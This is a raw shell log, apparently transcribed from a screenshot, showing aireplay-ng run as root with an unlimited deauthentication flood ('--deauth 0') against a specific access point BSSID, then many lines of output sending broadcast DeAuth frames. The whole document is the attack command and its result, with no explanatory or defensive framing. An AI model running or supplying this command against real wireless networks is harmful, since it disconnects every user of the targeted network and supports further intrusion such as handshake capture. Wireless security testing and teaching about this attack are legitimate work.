 root@rs:~# aireplay-ng --deauth 0 -a EC:1A:59:43:3F:FD wlan0mon
07:21:01  Waiting for beacon frame (BSSID: EC:1A:59:43:3F:FD) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
07:21:01  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:01  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:02  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:02  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:03  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:03  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:04  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:04  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:05  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:05  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:06  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:06  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:06  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:07  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]
07:21:07  Sending DeAuth (code 7) to broadcast -- BSSID: [EC:1A:59:43:3F:FD]